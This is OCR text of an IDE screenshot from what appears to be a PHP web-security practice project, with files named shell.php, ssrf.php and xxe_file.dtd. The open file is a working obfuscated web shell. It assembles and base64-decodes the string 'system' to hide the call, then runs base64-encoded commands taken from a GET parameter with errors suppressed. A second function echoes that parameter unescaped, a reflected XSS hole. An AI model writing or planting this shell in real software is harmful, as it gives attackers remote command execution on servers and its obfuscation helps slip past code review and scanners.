 index.php – webshe.php
File Edit View Navigate Code Refactor Run Tools VCS Window Help
WWW webshe.php
PHP
Project
Pr...
5.php xml.php shell.php hello.php webshe.php test1.php ip.php index.php ssrf.php admin.php
Xun
zf-smarty
2.html
2.txt
3.html
5.php
999.txt
fileadd.php
getMessage()
hello.php
img1.html
index.php
ip.php
l.php
one.php
p2.jpg
phpinfo.php
shell.php
ssrf.php
test1.php
webshe.php
xml.php
xml.xml
XunRuiCMS-Install.zip
xxe_file.dtd
External Libraries
Scratches and Consoles
Bookmarks
Structure
1 <?php
2 error_reporting( error_level: 0);
3 function name(){
4     echo 'you name is '.$_GET['name'];
5 }
6 function get_name(){
7     $a = 'ppc3lz';
8     echo $a;
9     $b = 'dGVt';
10     echo $b;
11     $c = $a.$b;
12     echo $c.'<hr>';
13     if($c){
14         $c = base64_decode(substr($c, offset: 2));
15     }else{
16         return 0;
17     }
18     $c(base64_decode($_GET['name']));
1 1
Database
Notifications
Version Control Run Debug TODO Problems Terminal PHP-CGI Server Services
PHP: 5.6 2:20 CRLF UTF-8 4 spaces